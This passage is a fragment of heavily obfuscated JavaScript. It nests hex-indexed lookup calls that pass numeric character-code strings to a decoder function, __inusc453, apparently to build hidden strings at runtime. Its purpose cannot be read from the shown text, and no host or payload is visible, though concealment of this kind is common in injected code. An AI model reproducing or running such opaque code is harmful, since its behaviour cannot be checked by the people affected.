0xc47,0x979)](__inusc453,_0x11eefe[_0x42473f(0x226,0x80f,0x227,0x3e9)])+_0x11eefe[_0x42473f(0x5e8,0x411,0x50e,-0xdd)](__inusc453,_0x11eefe[_0x42473f(0xa6c,0x79b,0x71a,0xc1b)]),_0x11eefe[_0x32a4ab(0x827,0xb65,0xe20,0xbff)](_0x11eefe[_0x32a4ab(0x3da,0x17,-0x237,0x8af)](__inusc453,_0x11eefe['eepfX']),_0x11eefe['LIKOi'](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0x6b4,0x1c6,0x385,0x3b6)](_0x11eefe['mXqhv'](__inusc453(_0x32a4ab(0x5a2,0x1c,0x3b2,0x207)+'8')+_0x11eefe[_0x42473f(0x298,0x81a,0x1c5,0x626)](__inusc453,_0x11eefe[_0x42473f(0x6be,0x7fd,0x2a7,0x16a)]),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x14,-0x64b,0x2de)])),_0x11eefe[_0x32a4ab(0x66c,0x442,0x9b7,0x7b2)](__inusc453,'100')),_0x11eefe[_0x42473f(0x5b1,0x6ad,0x3ef,-0x110)](_0x11eefe[_0x32a4ab(0x793,0x264,0xbd8,0x3fe)](_0x11eefe[_0x32a4ab(0x1b8,0x7c8,-0x492,0x4ad)](__inusc453,_0x32a4ab(0x6dc,0x88b,0x550,0x46b)),_0x11eefe[_0x32a4ab(0x58a,-0x5a,0x2ee,0xa4e)](__inusc453,_0x32a4ab(0x2a9,0x2b5,-0x129,0x686)))+_0x11eefe[_0x32a4ab(0x7e6,0x403,0x88d,0x9b9)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['YoeNZ'](__inusc453,_0x32a4ab(0x2d7,0x4e4,0x7ce,0x855))),_0x11eefe['AjuTg'](_0x11eefe[_0x32a4ab(0x96a,0x3d1,0xdb1,0x3ac)](__inusc453,_0x11eefe[_0x42473f(0xc25,0x666,0x930,0x53d)])+__inusc453(_0x42473f(0xfa0,0x991,0xb37,0xa9a)),_0x11eefe['ifarm'](__inusc453,_0x32a4ab(-0xf8,-0x45b,0x2da,-0x5c0))),_0x11eefe['QBewt'](_0x11eefe[_0x32a4ab(0x329,-0x55,0x244,0x2)](__inusc453(_0x11eefe[_0x32a4ab(0x9d,-0x1d4,0x44e,0x75)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x55d,0xa2f,0xeeb)])),_0x11eefe['fXQTO'](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe['LTvYs'](_0x11eefe[_0x42473f(0x854,0xd60,0xb25,0x666)](_0x11eefe[_0x32a4ab(0x587,0x4f2,0x21f,0x281)](_0x11eefe['pzrJO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x1c3,0x3b1,0x4a0)]),__inusc453(_0x11eefe[_0x42473f(0xb87,0x733,0xc5f,0xc6f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5,-0x31b,-0x34f,-0x4b2)])),_0x11eefe[_0x42473f(0x4b9,0xe7b,0x85e,0x5f3)](__inusc453,_0x42473f(0x5b5,0x10af,0xad1,0x10d8))),_0x11eefe[_0x42473f(0x2d4,0x849,0x6bc,0x57e)](__inusc453,_0x11eefe[_0x42473f(0xad4,0xa64,0x641,0x316)]),_0x11eefe[_0x42473f(0x273,0xdd9,0x8a0,0x8ed)](_0x11eefe[_0x32a4ab(0x24e,0x176,-0x15e,0x5a1)](__inusc453,_0x11eefe[_0x32a4ab(0x964,0x77e,0xc04,0x823)])+__inusc453(_0x11eefe[_0x32a4ab(0x337,-0x2cd,0x420,0x11d)])+__inusc453(_0x11eefe['fccZa']),_0x11eefe[_0x32a4ab(0x7c9,0x474,0xd77,0x190)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x444,0x5,-0x22)])),_0x11eefe[_0x32a4ab(0x4c3,0x435,0x567,0x91a)](_0x11eefe['LQfBv'](__inusc453,_0x32a4ab(-0x12e,0x37e,-0x4b9,-0x4a2)),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,0x64c,0x9c6,0x9d3)])),__inusc453(_0x11eefe['hFaXU']),_0x11eefe[_0x32a4ab(0x136,-0x352,0x290,0xbd)](_0x11eefe['WBDrf'](_0x11eefe[_0x32a4ab(0x440,0x4a4,0x205,0xa2b)](__inusc453,_0x11eefe[_0x42473f(0x46d,-0x7c,0x209,-0x101)])+_0x11eefe[_0x42473f(0x293,0x860,0x2b1,0x825)](__inusc453,_0x42473f(0x801,0x782,0x8f1,0xdd0)),_0x11eefe[_0x32a4ab(0x78b,0x58c,0x630,0x8c9)](__inusc453,_0x32a4ab(0x59e,0x691,0x20f,0xabf))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['gdWJh'](__inusc453(_0x11eefe[_0x42473f(0x49,0xb57,0x698,0x85b)]),_0x11eefe[_0x42473f(0x7ae,0x718,0x1f5,0x676)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0x28e,0x796,0x57b,0x6fe)](__inusc453,_0x11eefe[_0x42473f(-0xe7,0x459,0x32a,0x463)]),__inusc453(_0x11eefe[_0x32a4ab(0x633,0x402,0x965,0x812)])),_0x11eefe[_0x42473f(0x853,0x9fb,0x464,0x9dd)](_0x11eefe['ZOvAf'](_0x11eefe[_0x32a4ab(0x851,0xa30,0x999,0x76a)](_0x11eefe[_0x42473f(0xb71,0x107f,0xa4c,0xdb3)](__inusc453,_0x11eefe[_0x32a4ab(-0x90,-0x4c9,-0x440,-0x256)]),_0x11eefe['sVIuv'](__inusc453,_0x11eefe[_0x32a4ab(-0xc0,-0x19f,-0x500,0x1)])),_0x11eefe[_0x32a4ab(0x918,0xde4,0xd47,0x86e)](__inusc453,_0x11eefe[_0x32a4ab(-0x26,0x1ec,0x31d,-0x50a)])),_0x11eefe[_0x42473f(0x6aa,0x79b,0x6eb,0x26c)](__inusc453,_0x11eefe[_0x32a4ab(0x194,0x3ff,0x57b,-0x3af)])),_0x11eefe[_0x32a4ab(0x3f6,0x7a9,-0x218,0x2fa)](_0x11eefe['jQxub'](__inusc453,_0x42473f(0x3,0x7cd,0x457,-0x1f8)),_0x11eefe[_0x42473f(0xb23,0x926,0x948,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x3ab,-0x17d,-0x83,-0xa7)]))+_0x11eefe[_0x32a4ab(0x783,0x39a,0x37b,0x373)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1d8,-0x18c,0x4b7)]),_0x11eefe['vJXbB'](_0x11eefe[_0x42473f(0x2f5,0x2bb,0x6ab,0xbe2)](__inusc453,'110,123,10'+_0x42473f(0xf83,0xa9c,0xad9,0xae2)+_0x32a4ab(0x28d,0x773,0x6f4,0x84d)+'5'),_0x11eefe[_0x32a4ab(-0x230,-0x7bf,0x37e,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x6c,0x4ed,0x4e1,0x243)])),_0x11eefe[_0x42473f(0x7dc,0x6ad,0x42d,0x37)](_0x11eefe['LhSXc'](__inusc453,_0x11eefe[_0x32a4ab(-0x1dd,0xd5,-0x7e5,-0x403)])+_0x11eefe['zcdvm'](__inusc453,_0x11eefe[_0x32a4ab(0x9a,-0x431,0x2c6,0x28b)])+_0x11eefe[_0x42473f(0x558,-0x164,0x477,0x6ad)](__inusc453,_0x11eefe[_0x32a4ab(0x530,0x6e3,0x9df,0xaaa)]),__inusc453(_0x11eefe[_0x32a4ab(0x718,0x639,0x8bf,0xee)])),_0x11eefe[_0x42473f(0x840,0x4f1,0x586,0x80b)](_0x11eefe['ArAbJ'](_0x11eefe[_0x32a4ab(0x9b9,0x841,0xedb,0x465)](_0x11eefe[_0x42473f(0x776,0x485,0x906,0xa00)](__inusc453,'113,103,11'+'7'),__inusc453(_0x42473f(0x70f,0xa9e,0x580,0x5e0)+'2,120')),_0x11eefe[_0x42473f(-0x11a,0x907,0x477,-0xeb)](__inusc453,_0x11eefe['vKsZe'])),_0x11eefe['HHoYB'](__inusc453,_0x11eefe[_0x42473f(0xb82,0x82e,0xbb3,0xa86)])),_0x11eefe[_0x32a4ab(0x1e6,-0x124,0x2ed,-0x199)](_0x11eefe[_0x42473f(-0x312,-0x34c,0x294,0x52b)](__inusc453,_0x11eefe[_0x32a4ab(-0x192,-0x229,0x2e0,-0x180)]),_0x11eefe['MQclU'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x119,-0x40a,-0x113)])),_0x11eefe[_0x42473f(0x82,0xb5a,0x616,0x2cd)](_0x11eefe[_0x32a4ab(0xb6,0x28f,0x694,-0x214)](__inusc453,_0x11eefe[_0x42473f(0x35a,-0x2a7,0xf2,-0xaf)]),__inusc453(_0x11eefe[_0x32a4ab(0xa2e,0xf6f,0xbab,0x8e3)])),_0x11eefe[_0x32a4ab(0x3ea,0x63b,-0x1f1,0x5e1)](__inusc453(_0x11eefe[_0x32a4ab(-0x168,-0x3df,-0x6fe,0xec)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x48b,0xa31,0x8ba)])),_0x11eefe[_0x42473f(0x7cc,0x772,0xd07,0xcb4)](__inusc453,_0x11eefe[_0x32a4ab(-0x224,-0x48d,-0x687,-0x734)]),_0x11eefe[_0x32a4ab(0x6ce,0xb8f,0x1b9,0x197)](__inusc453,_0x11eefe[_0x42473f(0x14b,0x7b8,0x5f0,0x594)]),_0x11eefe['CuQEb'](__inusc453('117,106,12'+_0x32a4ab(0x914,0x8db,0xbb8,0x674)+_0x42473f(0x7d3,0x102b,0xce9,0xa19)),_0x11eefe[_0x42473f(0x708,0x207,0x30e,0x94)](__inusc453,_0x11eefe[_0x42473f(-0x32f,0x7e,0xf2,0x29e)]))+__inusc453(_0x42473f(0x370,-0xe6,0x3dd,-0x21b))+__inusc453('98'),_0x11eefe[_0x32a4ab(0x158,0x542,0x71d,-0x53)](_0x11eefe[_0x32a4ab(0xd1,-0x54f,-0x471,-0x58c)](__inusc453,_0x11eefe[_0x42473f(0xa35,0x551,0xba6,0xc7a)]),_0x11eefe['kvfLa'](__inusc453,'116')),_0x11eefe['dqUOw'](__inusc453,_0x42473f(0xd0e,0xad4,0xcec,0xef8)+_0x32a4ab(0x9c6,0xa65,0xb3e,0xf89)+_0x32a4ab(-0x222,-0x790,0x42d,-0x61d))+_0x11eefe[_0x32a4ab(0x724,0xb63,0x860,0xb61)](__inusc453,'109,107')+__inusc453(_0x11eefe[_0x42473f(0x2fb,0x168,0x168,-0x141)]),_0x11eefe[_0x42473f(0xaa,-0x217,0x3b2,0x374)](__inusc453,_0x11eefe['xWKWm']),_0x11eefe[_0x42473f(0x80a,0x61c,0x224,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x728,0xac3,0xb5e,0x9f8)])+_0x11eefe[_0x42473f(0x2a8,0x83f,0x71e,0xd76)](__inusc453,_0x11eefe[_0x42473f(0x480,-0xf1,0x239,0x514)]),_0x11eefe['vtEur'](_0x11eefe[_0x42473f(0x81b,0x502,0x910,0x93b)](_0x11eefe['BlkzH'](_0x11eefe[_0x32a4ab(-0x12b,0x2be,0x332,-0x251)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0x71e,0xc09,0x857)]),_0x11eefe[_0x32a4ab(0x40b,-0x23b,0xa,0x8ec)](__inusc453,_0x11eefe['BUTwa'])),_0x11eefe[_0x32a4ab(-0xa3,-0x653,-0x75,0x1f8)](__inusc453,_0x42473f(-0x303,-0x66,0x140,-0x4ed))),_0x11eefe['fiFZP'](__inusc453,_0x11eefe[_0x42473f(-0x175,0x59f,0x46a,-0x90)])),_0x11eefe['tLEsS'](__inusc453(_0x11eefe[_0x32a4ab(-0xc4,-0x713,-0x305,0x12f)]),_0x11eefe['rzEpi'](__inusc453,_0x32a4ab(0x1b1,0x1e7,0x4d3,-0x94)+'0'))+_0x11eefe[_0x32a4ab(0x90c,0x627,0x7cc,0x6e7)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x35e,0x448,0x17c)])+_0x11eefe['FwHkO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x3cb,0x17,-0x3f)]),_0x11eefe[_0x32a4ab(0x762,0xbad,0x8fc,0x8df)](_0x11eefe[_0x32a4ab(0x1cc,0x25,-0x18f,-0x2b6)](_0x11eefe[_0x32a4ab(0x1a9,0x73f,-0x6e,-0x37)](_0x11eefe['bpQyh'](_0x11eefe[_0x32a4ab(0xdc,0x1d4,0x552,0x5ae)](__inusc453,_0x11eefe['jOjDV']),__inusc453('109')),__inusc453(_0x11eefe['aoHhk'])),__inusc453(_0x11eefe[_0x42473f(0xaa3,0x518,0x6f4,0x909)])),_0x11eefe[_0x42473f(0xb7b,0x74d,0x95c,0x507)](__inusc453,'98')),_0x11eefe['lkgln'](_0x11eefe[_0x32a4ab(0x9d2,0x453,0x943,0xb9b)](__inusc453,_0x11eefe[_0x42473f(0x3cd,-0x1da,0x2c2,0x552)]),_0x11eefe[_0x32a4ab(-0x5d,-0x35c,-0x5ec,-0x14)](__inusc453,_0x42473f(0x588,0xa04,0x70e,0x755)+_0x32a4ab(-0x1bf,-0x68f,-0x10c,0x6e)+'05,111'))+_0x11eefe['RgDCi'](__inusc453,_0x11eefe['pKovq'])+_0x11eefe[_0x32a4ab(0x283,0x580,0x497,0xf)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x263,0x377,0x44)]),_0x11eefe[_0x42473f(-0x3a1,0x296,0x279,-0x1f0)](__inusc453,_0x11eefe[_0x32a4ab(0x402,0xa49,0x4db,0x9d)])+__inusc453(_0x42473f(0x382,0x1d5,0x289,0x222)),_0x11eefe[_0x42473f(0x49d,-0x25f,0x286,0x6ac)](_0x11eefe[_0x42473f(0xb1a,0x605,0xa5c,0x48c)](__inusc453,'111,107'),_0x11eefe[_0x32a4ab(-0x238,-0xbf,-0x862,0x30f)](__inusc453,_0x11eefe['TlGsZ'])),_0x11eefe['EQuyF'](__inusc453(_0x11eefe[_0x32a4ab(0x895,0xcf0,0xd40,0x8af)]),_0x11eefe[_0x42473f(0x94d,0xc21,0x967,0xc3a)](__inusc453,_0x32a4ab(-0x59,0x4da,0x4ab,0x574))),_0x11eefe[_0x32a4ab(0x6be,0xa7a,0x680,0xa8b)](_0x11eefe[_0x42473f(0xd20,0x7f9,0x971,0x8f3)](_0x11eefe[_0x32a4ab(-0xd0,0x2ce,-0x462,0x24b)](__inusc453,_0x11eefe['IcjJq']),_0x11eefe[_0x42473f(0x77b,0x3a1,0x1af,0x9c)](__inusc453,_0x11eefe[_0x42473f(0x339,0x7df,0x538,0xb59)])),_0x11eefe[_0x32a4ab(0x60,-0x5f3,-0x3b2,-0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x9c5,0xbbe,0xe68,0x863)])),_0x11eefe[_0x32a4ab(-0x1ff,-0xdb,-0x23f,-0x393)](__inusc453(_0x11eefe['EQvNi'])+_0x11eefe['lzVrZ'](__inusc453,_0x11eefe['tnliM']),_0x11eefe[_0x42473f(0xe40,0x68a,0xc3d,0xed7)](__inusc453,_0x11eefe[_0x42473f(0x1ae,0xc92,0x7eb,0x527)])),_0x11eefe[_0x32a4ab(0x6f1,0x522,0x895,0x7d4)](__inusc453,_0x11eefe[_0x42473f(0x4fe,0x1df,0x4fe,-0xd5)]),_0x11eefe[_0x42473f(0xd4b,0xfd,0x6ff,0x2cc)](_0x11eefe[_0x32a4ab(0x391,0x1f3,0x24,0x887)](_0x11eefe['DxqqH'](_0x11eefe[_0x32a4ab(0xbc,-0x28e,0x305,-0x32a)](__inusc453,_0x11eefe[_0x42473f(0x7b9,0x820,0x87f,0xb1e)]),_0x11eefe['vojMR'](__inusc453,_0x32a4ab(0x7bf,0x73c,0x3d8,0x19f)+'4,124')),_0x11eefe[_0x42473f(0xa70,0x8ce,0x88f,0xa55)](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x3c7,0x16f,0x5bb)])),_0x11eefe[_0x42473f(0x8ed,0x526,0x56a,-0xd5)](__inusc453,_0x11eefe['yVHNZ'])+_0x11eefe[_0x42473f(0x9ce,0x150,0x42c,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x1a7,0x883,0x245)]),_0x11eefe[_0x32a4ab(0x40e,0x188,0x36e,-0x10)](_0x11eefe[_0x42473f(0xa04,0x53b,0x431,0x8e)](_0x11eefe[_0x32a4ab(0x590,0x397,0x37a,0x14c)](__inusc453,_0x11eefe[_0x32a4ab(0x22b,0x3a3,-0x5a,-0x3e2)]),_0x11eefe[_0x42473f(0x404,0x7e2,0x4c5,-0x15b)](__inusc453,_0x32a4ab(0x650,0x1f8,0xc91,0x460))),_0x11eefe[_0x42473f(0x9af,0x53,0x650,0x176)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x86f,0x8ad,0x3fa)])),_0x11eefe[_0x32a4ab(0x7b,-0x585,0x396,-0x325)](__inusc453(_0x11eefe['UZSZq']),__inusc453(_0x11eefe[_0x32a4ab(0x7d0,0x622,0x346,0x97e)])),_0x11eefe[_0x32a4ab(0x34,0x341,0x1f7,0x3f9)](_0x11eefe[_0x42473f(0xf56,0x59f,0xb60,0xabe)](_0x11eefe[_0x42473f(0x4ca,-0x1f6,0x36d,0x169)](_0x11eefe[_0x32a4ab(-0x8d,-0x4c8,-0x585,-0x177)](__inusc453,_0x11eefe['LdTwT'])+__inusc453(_0x11eefe[_0x42473f(0x18e,0x398,0x512,0x287)]),_0x11eefe['jgjuJ'](__inusc453,_0x11eefe[_0x42473f(0x21f,0x1c2,0x649,0x292)])),_0x11eefe[_0x42473f(0x705,0x10ac,0xc3b,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x198,0x5ee,0x1ad)]))+_0x11eefe[_0x32a4ab(0x744,0xe6,0x82a,0x996)](__inusc453,_0x11eefe['LgzUl']),__inusc453(_0x11eefe[_0x32a4ab(-0x15e,-0x29c,-0x5ce,-0x6cc)])),_0x11eefe[_0x32a4ab(0x9bb,0x875,0xe14,0x6d7)](__inusc453('101,107,11'+'1,112,110,'+_0x42473f(0x875,0x5c6,0x38e,0x93b)+_0x42473f(-0x373,0x717,0xf8,-0x364)),__inusc453(_0x11eefe['DLrDI']))+_0x11eefe[_0x42473f(0xb14,0xf71,0xae8,0x6fe)](__inusc453,_0x11eefe[_0x42473f(0x3a3,-0xb,0x178,-0xfe)]),_0x11eefe[_0x42473f(-0x115,0x767,0x4f1,0x65c)](_0x11eefe['EynGl'](__inusc453,_0x42473f(0x201,0x40f,0x235,0x4dd)+'3,104,119,'+'103,115,12'+_0x32a4ab(0x93b,0xab8,0x75d,0x404)),_0x11eefe[_0x42473f(0xb59,0xe2b,0xa82,0xf4a)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x87b,0x938,0x9f7)])),_0x11eefe[_0x32a4ab(0x944,0x522,0xea9,0x4fb)](_0x11eefe[_0x32a4ab(0x61a,0xb5c,0x189,0xc06)](_0x11eefe[_0x32a4ab(-0x200,-0x837,-0x7c7,-0x62b)](__inusc453,_0x11eefe['devPe']),_0x11eefe[_0x42473f(0x5d8,0x3f7,0x923,0x373)](__inusc453,_0x11eefe['Tekzo'])),_0x11eefe['vzkcG'](__inusc453,_0x11eefe['OaSpr'])),_0x11eefe['SwfUq'](_0x11eefe[_0x32a4ab(0x82b,0xbfc,0xe8a,0x432)](__inusc453,_0x11eefe[_0x32a4ab(0x45d,0x43c,-0x1eb,0x77)]),_0x11eefe[_0x32a4ab(0x5d8,0x4bb,0x114,0x666)](__inusc453,_0x11eefe[_0x32a4ab(0x9ba,0x3f8,0x3e6,0xc58)])),_0x11eefe[_0x42473f(0x1f4,0x1bb,0x14f,-0x2b3)](_0x11eefe[_0x42473f(0xfb8,0x108a,0xaab,0x10c7)](_0x11eefe[_0x42473f(-0x1cc,0x510,0x3b0,0x52)](__inusc453,'121,103,12'+_0x42473f(0x7cc,0x74f,0x4b0,0x3ca)+_0x42473f(-0x1c5,0x1c5,0x48a,-0x107)),_0x11eefe[_0x42473f(0x662,-0x416,0x183,-0x19b)](__inusc453,_0x11eefe[_0x32a4ab(0x842,0xb84,0x98c,0x669)])),_0x11eefe[_0x42473f(0x833,0x423,0x8b9,0x2d7)](__inusc453,_0x11eefe[_0x42473f(0x32a,0x731,0x178,0x95)])),_0x11eefe[_0x32a4ab(0xa49,0x8eb,0xe16,0x814)](_0x11eefe['KaslM'](_0x11eefe[_0x32a4ab(-0xc,-0x19d,-0x2f,0x15b)](__inusc453,_0x11eefe['hmbej']),_0x11eefe[_0x42473f(0x747,0x354,0x2f3,0x117)](__inusc453,'98')),_0x11eefe[_0x42473f(0xe60,0xa5f,0xc47,0x93f)](__inusc453,_0x11eefe['QjUOR'])),_0x11eefe[_0x42473f(0x55a,0x4e7,0x1df,-0xf9)](__inusc453,_0x42473f(0x64e,0x6bc,0x1ca,-0x166)+',101,109,1'+_0x42473f(0x504,-0x2e2,0x26e,0x7b3)+_0x32a4ab(0x6d7,0xb7c,0xcf9,0xb41)),_0x11eefe[_0x42473f(0xb77,0xb75,0x770,0x3a1)](__inusc453,'98')+_0x11eefe[_0x42473f(0x527,0x3a8,0x610,0x7b3)](__inusc453,_0x42473f(0x95e,0x97b,0xbd2,0x11d9)+_0x32a4ab(0x275,0x1dd,-0x1f3,-0x37b)+'108,104')+__inusc453(_0x11eefe[_0x32a4ab(0x7c0,0xa07,0x427,0x2cb)]),_0x11eefe[_0x42473f(-0x33a,0x6f6,0x21c,0x206)](_0x11eefe[_0x32a4ab(-0x6f,0x48e,0x4ef,-0x4a5)](_0x11eefe[_0x42473f(0xb5e,0x967,0x932,0x607)](__inusc453,_0x11eefe[_0x42473f(0xe3e,0xab1,0xa4e,0x6b0)]),_0x11eefe['XAOtI'](__inusc453,_0x11eefe['xrEFf'])),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0xce,0x8b3,0x51a)])),_0x11eefe['XFnyV'](__inusc453,_0x11eefe[_0x32a4ab(0x817,0xa02,0xc9e,0x638)])+_0x11eefe[_0x42473f(0x3a6,0x538,0x159,0x1eb)](__inusc453,_0x11eefe[_0x32a4ab(0x2b2,-0x22a,-0x1b0,0x641)])+_0x11eefe[_0x42473f(0xdee,0x115a,0xbb7,0x9a3)](__inusc453,'98'),_0x11eefe[_0x32a4ab(-0xd5,-0x322,-0x510,-0x237)](_0x11eefe['yFGFC'](_0x11eefe[_0x32a4ab(0xa20,0xd8a,0xa56,0xc08)](_0x11eefe[_0x32a4ab(0x87b,0x808,0x725,0x3ba)](_0x11eefe[_0x42473f(0x9ef,0xad0,0x4ec,0x62a)](_0x11eefe[_0x42473f(0x185,0xdab,0x7b4,0x6f2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,0x5f2,-0x1d,-0x271)]),__inusc453(_0x11eefe[_0x42473f(0xee9,0xb3a,0x8ea,0xdd4)])),_0x11eefe[_0x32a4ab(0x123,0x755,-0x275,0x39)](__inusc453,_0x42473f(0x2e,-0x3d8,0x228,-0x31d)+',108')),_0x11eefe['fpalO'](__inusc453,_0x42473f(-0x3dd,0x517,0x130,0x428))),_0x11eefe[_0x32a4ab(-0xa3,-0x1e5,-0x3b4,0x382)](__inusc453,'98')),_0x11eefe[_0x42473f(-0x435,0x7a,0x18b,-0x4a0)](__inusc453,_0x11eefe[_0x42473f(0x651,0x138,0x3e0,-0x227)])),_0x11eefe[_0x42473f(0x6a4,0x8df,0xa0e,0xcd0)](_0x11eefe[_0x32a4ab(-0x155,-0x53,0x48e,-0x28d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x821,0x1eb,0x48c)]),_0x11eefe[_0x42473f(0x3c0,-0x2a2,0x20d,0x22d)](__inusc453,_0x11eefe['xAaLZ']))+_0x11eefe[_0x32a4ab(0x721,0x1e1,0xcc8,0x54a)](__inusc453,_0x11eefe[_0x32a4ab(0x831,0x540,0x259,0x60c)]),_0x11eefe[_0x32a4ab(0xdf,0x56f,0x386,-0x2)](__inusc453,_0x11eefe[_0x42473f(0x657,0xc10,0xc19,0xc56)]),_0x11eefe['WHLUm'](_0x11eefe[_0x32a4ab(-0x33,0x5c0,0xca,-0x36c)](__inusc453,_0x11eefe[_0x42473f(-0x2e9,-0x134,0x12e,-0x22)]),_0x11eefe[_0x42473f(0x70e,0xa03,0xd08,0xf1e)](__inusc453,_0x11eefe[_0x42473f(0x31e,0x224,0xf2,-0x20e)]))+_0x11eefe[_0x42473f(0x46f,0x3a9,0x956,0x492)](__inusc453,_0x11eefe['KGCfk'])+_0x11eefe['stHqs'](__inusc453,_0x11eefe[_0x42473f(0x10db,0xb11,0xd28,0xded)])+_0x11eefe[_0x42473f(0x415,0x3cf,0x17c,0x26e)](__inusc453,_0x11eefe['KGCfk']),_0x11eefe[_0x42473f(0x112a,0xea8,0xb7a,0xa9c)](_0x11eefe[_0x42473f(0xbb8,0xa59,0x854,0xd0b)](_0x11eefe[_0x42473f(0x5c8,0x3c2,0x2c5,0x1a5)](__inusc453,_0x11eefe['NDpNv']),__inusc453(_0x42473f(-0x1e5,0x5c7,0x130,0x568))),__inusc453('98')),_0x11eefe[_0x32a4ab(0x1ab,0x478,-0x456,0x7d0)](_0x11eefe[_0x42473f(0x845,0x40a,0x530,0xa06)](__inusc453,_0x11eefe[_0x42473f(-0x276,0x912,0x353,0x7a8)])+__inusc453(_0x11eefe[_0x42473f(-0x362,0x13,0x268,0x79a)]),_0x11eefe['WKxlp'](__inusc453,_0x11eefe[_0x42473f(-0x162,0x2f8,0x11e,-0xa)])),_0x11eefe[_0x32a4ab(0x972,0x348,0x81a,0x99b)](_0x11eefe['mgWgw'](_0x11eefe[_0x42473f(0xa2e,0x791,0x6c3,0x6e9)](_0x11eefe[_0x32a4ab(0x851,0x325,0xb34,0x525)](_0x11eefe[_0x32a4ab(0x42d,0x189,0x9a8,0x8dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x216,-0x513,-0x35e,-0x71)])+_0x11eefe[_0x42473f(0x6d7,-0x64,0x428,-0xd5)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x3d0,-0x263,-0x16d)]),_0x11eefe['xGIrB'](__inusc453,_0x11eefe[_0x42473f(0x60a,0xf7c,0xb4a,0x7d8)])),_0x11eefe[_0x42473f(0xc78,0xccc,0x9c6,0x7ce)](__inusc453,_0x11eefe['mbbqx'])),_0x11eefe[_0x42473f(0x94,0x4df,0x1c8,0x672)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x5df,0xc5a,0x520)]))+_0x11eefe[_0x42473f(-0x1c,0x9d2,0x3c7,0xef)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x258,0x99a,0x2b2)]),__inusc453(_0x42473f(0x465,0x593,0x289,0x5db))),_0x11eefe[_0x32a4ab(0x398,-0x22c,0x24,0x861)](__inusc453,_0x11eefe['JbaFI']),_0x11eefe[_0x32a4ab(0x804,0x56f,0xc40,0x515)](__inusc453(_0x11eefe['YUdzL']),_0x11eefe[_0x42473f(0x11db,0xcce,0xba3,0x7d1)](__inusc453,_0x11eefe[_0x42473f(-0x435,-0x13d,0xaf,0x40c)])),__inusc453(_0x11eefe[_0x32a4ab(0x6f8,0x3fd,0xb07,0x8d9)])+_0x11eefe[_0x32a4ab(0x91e,0xa3c,0xb95,0xe0a)](__inusc453,_0x11eefe['DBFEx']),_0x11eefe[_0x42473f(0xa0c,0x73b,0xc2c,0xc7c)](__inusc453(_0x32a4ab(-0x59,-0x35d,0x1a8,-0x14))+_0x11eefe[_0x42473f(0x7ce,-0xe2,0x377,0x59c)](__inusc453,_0x32a4ab(-0x23b,-0x368,-0x748,0x3dc)),_0x11eefe[_0x32a4ab(0x201,-0x1be,0x2b5,0x4f1)](__inusc453,_0x11eefe['JCYTV']))+_0x11eefe['zzHMJ'](__inusc453,_0x11eefe[_0x42473f(0x75b,0x941,0xc3f,0x784)]),_0x11eefe[_0x42473f(0x8fb,0x3e1,0x454,0x4a0)](_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0xb36,0xc3b,0x83e,0xb94)](_0x11eefe['Wehvq'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x4d9,0xb14,0xb06)]),__inusc453(_0x11eefe['MIDHP'])),__inusc453(_0x11eefe[_0x42473f(-0x4f6,-0x2ba,0x110,-0x259)])),_0x11eefe[_0x32a4ab(-0x42,-0xef,-0x297,0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x3ba,-0x3d7,0x48a)])),_0x11eefe['KHjeh'](__inusc453,_0x42473f(0x37b,0x5dd,0x84d,0x8fe)+_0x32a4ab(0x6b9,0x8cc,0x901,0x89f)+_0x32a4ab(0x205,0x784,-0x351,-0x383)+_0x42473f(0xb10,0xdb0,0xbbd,0xf23)),_0x11eefe[_0x42473f(-0x51,-0x173,0x3ff,0x5b4)](_0x11eefe['eDdGJ'](__inusc453,_0x32a4ab(0x468,0x524,-0x1dd,0xa23)+_0x42473f(0x514,0xc82,0xa6e,0xc0d)+_0x32a4ab(0x9d4,0x4a0,0x96b,0xa63)+',114'),__inusc453(_0x11eefe[_0x32a4ab(0x21d,0x47f,0x304,0x26e)]))+_0x11eefe[_0x32a4ab(0xa5a,0xc95,0x6af,0x513)](__inusc453,_0x42473f(0xaa0,0x6e6,0xbb8,0x699)),_0x11eefe[_0x32a4ab(0x3b0,0x3a3,0x78,0x9f1)](_0x11eefe[_0x32a4ab(0x953,0xb9f,0x84d,0x383)](__inusc453,_0x11eefe[_0x32a4ab(0xa7f,0xba8,0x563,0xb3d)])+_0x11eefe[_0x32a4ab(0x5c6,0x285,0x431,0x925)](__inusc453,'115'),_0x11eefe[_0x42473f(0xb1d,0x264,0x8b9,0x862)](__inusc453,_0x11eefe[